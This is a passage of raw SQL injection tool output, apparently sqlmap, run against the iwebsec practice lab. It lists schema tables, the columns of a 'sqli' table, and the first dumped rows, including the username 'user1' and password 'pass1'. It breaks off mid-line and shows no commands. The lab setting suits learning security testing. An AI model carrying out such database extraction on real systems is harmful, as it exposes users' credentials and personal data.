 19:11:11] [INFO] retrieved: PROFILING
19:11:11] [INFO] retrieved: REFERENTIAL_CONSTRAINTS
19:11:12] [INFO] retrieved: ROUTINES
19:11:13] [INFO] retrieved: SCHEMATA
19:11:14] [INFO] retrieved: SCHEMA_PRIVILEGES
19:11:14] [INFO] retrieved: SESSION_STATUS
19:11:15] [INFO] retrieved: SESSION_VARIABLES
19:11:16] [INFO] retrieved: STATISTICS
19:11:16] [INFO] retrieved: TABLES
19:11:17] [INFO] retrieved: TABLE_CONSTRAINTS
19:11:18] [INFO] retrieved: TABLE_PRIVILEGES
19:11:18] [INFO] retrieved: TRIGGERS
19:11:19] [INFO] retrieved: USER_PRIVILEGES
19:11:20] [INFO] retrieved: VIEWS
19:11:20] [INFO] fetching columns for table 'sqli' in database 'iwebsec'
19:11:20] [INFO] retrieved: 4
19:11:20] [INFO] retrieved: id
19:11:20] [INFO] retrieved: username
19:11:21] [INFO] retrieved: password
19:11:21] [INFO] retrieved: email
19:11:22] [INFO] fetching entries for table 'sqli' in database 'iwebsec'
19:11:22] [INFO] fetching number of entries for table 'sqli' in database 'iwebs
19:11:22] [INFO] retrieved: 7
19:11:22] [INFO] retrieved: user1@iwebsec.com
19:11:22] [INFO] retrieved: 1
19:11:23] [INFO] retrieved: pass1
19:11:23] [INFO] retrieved: user1
19:11:23] [INFO] retrieved: user2@iwebsec.